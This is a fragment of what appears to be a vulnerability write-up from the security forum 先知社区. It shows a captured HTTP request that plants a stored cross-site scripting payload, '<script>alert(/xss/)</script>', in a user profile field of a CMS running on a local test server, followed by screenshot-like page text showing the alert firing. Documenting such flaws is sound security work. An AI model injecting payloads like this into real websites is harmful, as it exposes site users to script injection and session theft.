 POST /user/manage.php?action=modify HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1:8081/user/manage.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 429
Cookie: bdshare_firstime=1521260517242; finecms-admin-login=admin; UserName=123456789; PassWord=25f9e794323b453885f5181f1b624d0b; PHPSESSID=7d2k578f7k7ffdhlf5qud18su0
Connection: close
Upgrade-Insecure-Requests: 1
somane=%E6%96%B9%E6%B3%95&sex=1&email=123123%40123.com&qq=456&oldqq=456&mobile=18390245555&b=1&s=0&province=%E5%85%A8%E5%9B%BD&city=%E5%85%A8%E5%9B
%BD%E5%90%84%E5%9C%B0%E5%8C%BA&xiancheng=&address=456&homepage=http%3A%2F%2F127.0.0.1%3A8081%2Fzt%2Fshow.php%3Fid%3D1&phone=&fox=0371-86137281&conte
nt=<script>alert(/xss/)</script>&img=%2Fimage%2Fnopic.gif&oldimg=%2Fimage%2Fnopic.gif&flv=&oldflv=&Submit=%E4%BF%9D%E5%AD%98%E4%BF%AE%E6%94%B9%E7%BB%93%E6%9E
%9C
先知社区
方法
搜索
展厅首页
招商信息
品牌信息
公司
书
联系方式
在线留言
/xss/
确定
品质更优
服务更好
先知社区